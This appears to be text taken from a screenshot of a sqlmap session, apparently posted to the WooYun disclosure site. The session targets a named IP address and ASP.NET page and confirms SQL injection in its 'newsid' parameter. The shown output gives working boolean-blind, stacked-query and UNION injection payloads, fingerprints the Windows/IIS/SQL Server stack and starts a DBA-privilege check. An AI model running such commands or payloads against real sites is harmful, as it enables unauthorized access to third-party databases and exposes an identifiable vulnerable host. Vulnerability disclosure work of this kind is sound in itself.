 ➜ ~ sqlmap -u "http://218.57.11.80:80/zxzqsd/cn/job/shownotice.aspx?newsid=1" --batch --is-dba
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting at 09:36:58
[09:36:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:36:58] [INFO] testing connection to the target URL
[09:36:59] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=1' AND 2290=2290 AND 'rYes'='rYes
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: newsid=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: newsid=-2888' UNION ALL SELECT 31,31,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(71)+CHAR(98)+CHA
R(87)+CHAR(105)+CHAR(108)+CHAR(90)+CHAR(67)+CHAR(106)+CHAR(71)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(106)+CHAR(113
),31,31,31,31,31,31,31,31,31,31,31--
---
[09:37:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:37:00] [INFO] testing if current user is DBA
www.wooyun.org